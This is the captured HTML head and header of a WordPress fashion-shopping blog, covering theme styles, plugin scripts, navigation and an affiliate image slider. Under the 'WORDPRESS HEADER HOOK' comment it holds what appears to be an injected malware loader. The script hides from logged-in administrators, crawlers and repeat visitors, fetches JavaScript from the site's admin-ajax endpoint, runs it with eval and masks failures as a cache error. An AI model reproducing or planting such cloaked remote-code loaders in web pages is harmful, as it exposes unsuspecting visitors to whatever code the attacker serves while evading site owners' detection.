

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lustrelife.com/news/
body_size: 23707
content:
<!DOCTYPE html>



<!--// OPEN HTML //-->

<html lang="en-US">



<!-- Supreme - A Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net ) -->



	<!--// OPEN HEAD //-->

	<head>

		

		
		

		<!--// SITE TITLE //-->

		<title>Shop curated designer fashion collections</title>
        <meta name="description" content="Designer fashion for women from luxury brands and stores around the world" />
            
        <meta name="keywords" content="fashion,luxury,contemporary,designer,top,brands,chic,trend,look,lookbook,magazine,collection,women,lady,shop,shopping,haute,celebrity,fashion show,fashion week,stylist,style,insider,fashionista,tip,recommendation,offers,deals,discounts,sales,fine,jewelry,beauty,artisan, emerging,bag,handbag,satchel,clutch,tote,duffel,duffle,crossbody,shoulder,backpack,wallet,bucket,shoe,footwear,heel,high heel, sandal,pumps,boot,platform,wedge,bootie,sneakers,apparel,dress,skirt,activewear,jacket,coat,everning wear,lingerie,pants,jeans,jumpsuit,suits,swimwear,bodysuit,lounge,evening,party,accessories,scarf,scarves,belt,hat,glove,clothing,clothes,international,worldwide" />  
                          
		<!--// SITE META //-->

		<meta charset="UTF-8" />	

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
				

				

		<!--// PINGBACK & FAVICON //-->

		<link rel="pingback" href="https://lustrelife.com/news/xmlrpc.php" />

		
		<style>
 @media (max-width: 600px) {
 	.blog-items.masonry-items .blog-details-wrap {
    margin: 0;
    padding: 0;
}

.blog-items.masonry-items {
    width: 98% !important;
    margin: 0 auto !important;
    
}
.inner-page-wrap .post {
    width: 90% !important;
    float: none;
    margin: 0 auto !important;
    display: block !important;
}

.inner-page-wrap .post:after {
    display: block;
    clear: both;
    content: '';
}
li.blog-item.isotope-item {
    margin: 0 !important;
}
.page-heading h1 {
    text-align: center;
}
    .logo {
        text-align: center;
    }
    .home .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    .archive .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
        width: 90% !important;
    }
}
@media only screen and (min-width: 601px) and (max-width: 767px) {
	.inner-page-wrap .two-thirds {
    width: 75% !important;
}

div#page-wrap {
    width: 100% !important;
}

.inner-page-wrap .sidebar {
    width: 25% !important;
}
    .home #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .home .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .home .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .archive #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .archive .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .archive .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .logo {
        text-align: center;
    }
}
@media only screen and (min-width: 768px) and (max-width: 900px) {
    .logo {
        width: 20% !important;
    }
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 1023px) and (max-width: 1025px) {
    .logo {
        width: 20% !important;
    }
        .masonry-items .blog-item {
    width: 47% !important;
}
.searchcontainer input#s {
    width: 75% !important;
}
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
        margin-left: 3% !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 9px !important;
    }
    div#main-container .container {
        width: 100% !important;
    }
    div#main-container .container #page-wrap {
        width: 95% !important;
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    div#main-container .container #page-wrap .two-thirds {
        width: 70% !important;
    }
    div#main-container .container #page-wrap .right-sidebar {
        width: 26% !important;
        margin-left: 2%;
    }
    .category .masonry-items .blog-item {
    width: 43% !important;
}
}	

 @media (max-width: 1025px) {
.top-left {
    width: 50%;
    display: inline-block;
    text-align: left;
}
.top-right {
    width: 50%;
    display: inline-block;
    text-align: right !important;
}
.top-bar-line .container {
    width: 98% !important;
}
.top-bar-line .topbar {
    width: 100% !important;
    margin: 0 !important;
    float: none !important;
}
}
@media only screen and (max-width : 550px) {
div#page-wrap {
    width: 100% !important;
}

.masonry-items .blog-item {
    width: 100% !important;
}
.archive-page {
    width: 100% !important;
}
}
 </style>   



	    <!--[if lt IE 9]>

	    <!--// LEGACY HTML SUPPORT //-->

		<script src="//d1cvhrd31u0hg8.cloudfront.net/news/js/html5.js"></script>

		<![endif]-->

		

		<!--// GOOGLE FONT LOADER //-->

		
		<script>

			WebFontConfig = {

			    google: { families: [ 'Vidaloka'] }

			};

			

			(function() {

				document.getElementsByTagName("html")[0].setAttribute("class","wf-loading")

				//  NEEDED to push the wf-loading class to your head

				document.getElementsByTagName("html")[0].setAttribute("className","wf-loading")

				// for IE…

			

			var wf = document.createElement('script');

				wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +

				 //'://ajax.useso.com/ajax/libs/webfont/1/webfont.js';
				 '://d1cvhrd31u0hg8.cloudfront.net/news/js/webfont.js';

				wf.type = 'text/javascript';

				wf.async = 'false';

				var s = document.getElementsByTagName('script')[0];

				s.parentNode.insertBefore(wf, s);

			})();

		</script>



				

		<!--// WORDPRESS HEADER HOOK //-->

		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lustrelife.com/news/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>    <script>
        writeCookie();
        function writeCookie()
        {
            the_cookie = document.cookie;
            if( the_cookie ){
                if( window.devicePixelRatio >= 2 ){
                    the_cookie = "pixel_ratio="+window.devicePixelRatio+";"+the_cookie;
                    document.cookie = the_cookie;
                    //location = '';
                }
            }
        }
    </script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Feed" href="https://lustrelife.com/news/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Comments Feed" href="https://lustrelife.com/news/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Blog Comments Feed" href="https://lustrelife.com/news/blog/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"},"url_components":{"year":"2013","monthnum":"08","day":"06","post_id":"33","postname":"blog","author":"csseditor"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='7f1c994f971f39788aa6cb2e146c866e' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Shop curated designer fashion collections' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='7f1c994f971f39788aa6cb2e146c866e' />
<meta name='shareaholic:wp_version' content='8.6.2' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lustrelife.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/bootstrap/css/bootstrap.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.nav-wrapper{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='skeleton-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/skeleton.css' type='text/css' media='screen' />
<link rel='stylesheet' id='fontawesome-css-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='layout-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php' type='text/css' media='screen' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.3.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1' id='wprmenu.js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts","ID":0,"token":"a82d2b171a","lang":0,"debug":1}
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.js?ver=5.7.14' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='love-it-js-extra'>
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"10fd8c3b1f","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/love-it.js?ver=5.7.14' id='love-it-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/jquery.cookie.js?ver=5.7.14' id='jquery-coookies-js'></script>
<link rel="https://api.w.org/" href="https://lustrelife.com/news/wp-json/" /><link rel="alternate" type="application/json" href="https://lustrelife.com/news/wp-json/wp/v2/pages/33" /><meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://lustrelife.com/news/" />
<link rel='shortlink' href='https://lustrelife.com/news/' />
<link rel="alternate" type="application/json+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2F&#038;format=xml" />
<meta name="follow.[base64]" content="aCJj2bfEkrdsFwpDanEa"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Shop curated designer fashion collections" />
<meta property="og:description" content="Designer fashion for women from luxury brands and stores around the world" />
<meta property="og:url" content="https://lustrelife.com/news/" />
<meta property="og:site_name" content="Shop curated designer fashion collections" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Blog" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
 
	<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

<script type="text/javascript">stLight.options({publisher: "ur-4ffc80d1-23df-9469-ac29-b4b446be411", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>-->

	

	<!--// CLOSE HEAD //-->
<!--<script>
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
    </script>-->
    
    <!-- baidu analytics -->
	<script>
	/*
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?5639791caa2b931062c7d7f1e317006c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
	*/
    </script>
    <!-- end of baidu analytics -->
    
	</head>

	

		

	<!--// OPEN BODY //-->

	<body class="home page-template-default page page-id-33 light page-shadow  sfsi_actvite_theme_default">

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
		<!-- OPEN Social Scripts -->

		<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

		<script type="text/javascript">stLight.options({publisher: "ur-72c8cf80-2647-2464-a894-abc33849d467", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>-->

		<!-- CLOSE Social Scripts -->



		<header>
            
                <div class="top-bar-line">
                	<div class="container">
                    <div class="sixteen columns topbar">
                    <ul class="top-left">
                       
                       <li><a href="http://haishangsou.com/news">中文</a></li>
                       <li><a href="/news/">ENGLISH</a></li>
                       
                    </ul>
                    <ul class="top-right">
						                       	<li><a href="http://lustrelife.com/signup.php">Sign up</a></li>
                       	<li><a href="http://lustrelife.com/signin.php">Sign in</a></li>
                                               	<li><a href="http://lustrelife.com/stores.php">Stores</a></li>
                        <!--
						<li><a href="http://lustrelife.com/shopping_cart.php">购物车</a></li>    
                        -->                    
                    </ul>
                </div>
                </div>
		    </div>
            
            <div class="sixteen columns main-navigation">
                    <div class="container">
	                        <div class="six columns logo">
	                        <style>
.logo a span {
	font-family: Helvetica Thin;
	font-style: italic;
	font-size: 14px;
	color: #3c3c3c;
	display: block;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.logo a {
	text-decoration: none;
	display: inline-block;
}
.logo a img {
	width: auto !important;
}
	                        </style>
	                         <a href="http://lustrelife.com">
	                             <img src="//lustrelife.com/images/ll-logo.png" class="logo" alt="Shop curated designer fashion collections">
	                             <span>The latest designer fashion trends and recommendations</span>                                 
	                            </a>
	                        </div>
	                        <div class="ten columns menus">
	                                <div class="searchcontainer clearfix">
	                                            <form role="search" method="get" id="searchform" class="search-form" action="https://lustrelife.com/news/">
	                                            <input name="s" id="s" class="searchtxt" value=""/>
	                                            <button type="submit" class="searchbtn" value="" name="submit" value="Search" />
							                			<i class="fa fa-search"></i>
							            		</button>

	                                            </form>
	                                </div>
	                                <!-- OPEN #main-navigation -->

	                        </div>
                    </div>
            </div>
					    
						<link rel="stylesheet" href="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css">
					    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
					    <script src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/javascripts/lib/modernizer.min.js"></script>

					      <div class="nav-wrapper">
					          <div class="container">
					              <nav id="navigation" class="cf">
					        <ul class="parent-items"><li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1873"><a href="/news" aria-current="page">What&#8217;s New</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li id="menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li id="menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>
</ul>					              </nav>
					        </div>
					      </div>








            
            
            
            
            
                    </div>
            </div>
        </header>

				

			<!-- OPEN #main-container -->

			<div id="main-container" class="clearfix">

				

				
				

				<div class="container">

				

					<!-- OPEN #page-wrap -->

					<div id="page-wrap" class="sixteen columns">

					
	


<div class="inner-page-wrap has-right-sidebar has-one-sidebar clearfix">
		
	
	<!-- OPEN article -->
		<div class="clearfix two-thirds column alpha top-spacing post-33 page type-page status-publish hentry" id="33">
		
				
		<section class="page-content clearfix">

			<div aria-live="polite" id="soliloquy-container-1843" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-base" style="max-width:940px;max-height:368px;"><ul id="soliloquy-1843" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><a href="https://www.lustrelife.com/it.php?udid=216&#038;stid=1655&#038;dlink=aHR0cHM6Ly9nby5yZWRpcmVjdGluZ2F0LmNvbT9pZD00NzI0M1gxMTg2MDg1JnhzPTEmdXJsPWh0dHBzJTNBJTJGJTJGd3d3LmhvbGxpc3RlcmNvLmNvbSUyRnNob3AlMkZ1cyZ4Y3VzdD0yMTY%3D" class="soliloquy-link" title="Hollister"><img id="soliloquy-image-35489" class="soliloquy-image soliloquy-image-1" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/01/hollister_large-940x368_c.png" alt="Hollister" /></a></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-image-slide" draggable="false" style="list-style:none"><a href="https://www.lustrelife.com/it.php?udid=216&#038;stid=2956&#038;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQwMDkwJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cudGhlcmVmb3JtYXRpb24uY29tJTJGJnUxPTIxNg%3D%3D" class="soliloquy-link" title="reformation" target="_blank"><img id="soliloquy-image-35485" class="soliloquy-image soliloquy-image-2" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2025/01/reformation-940x368_c.jpg" alt="reformation" /></a></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-14440" class="soliloquy-image soliloquy-image-3" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2019/01/style-report-4-940x368_c.jpg" alt="style-report-4" /></li></ul></div><noscript><style type="text/css">#soliloquy-container-1843{opacity:1}</style></noscript><div class="row-fluid ">
	<div class="wpb_posts_carousel_widget wpb_content_element span12 horizontal-post-scroller">
		<div class="wpb_wrapper carousel-wrap shadow">
			<div class="heading-wrap"><h3 class="wpb_heading"><span>Title</span></h3><div class="carousel-nav"><a href="#" class="carousel-prev"><i class="icon-chevron-left"></i></a><a href="#" class="carousel-next"><i class="icon-chevron-right"></i></a></div></div>
